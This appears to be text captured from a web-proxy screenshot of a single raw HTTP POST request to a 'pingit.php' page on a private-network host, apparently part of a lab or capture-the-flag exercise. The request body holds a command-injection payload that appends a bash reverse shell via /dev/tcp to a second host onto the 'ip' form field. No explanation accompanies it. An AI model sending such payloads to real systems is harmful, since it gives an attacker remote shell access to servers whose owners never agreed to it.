 Request
Response
Pretty Raw Hex
\n
1 POST /pingit.php HTTP/1.1
2 Host: 10.136.108.237
3 Content-Length : 27
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
7 Origin : http://10.136.108.237
8 Content-Type : application/x-www-form-urlencoded
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
10 Sec-GPC : 1
11 Accept-Language : en-US,en;q=0.9
12 Referer : http://10.136.108.237/index.php
13 Accept-Encoding : gzip, deflate, br
14 Connection : keep-alive
15
16 ip=8.8.8.8%3bbash+-c+'bash+-i+>%26+/dev/tcp/10.136.108.101/1234+0>%261' &submit=
submit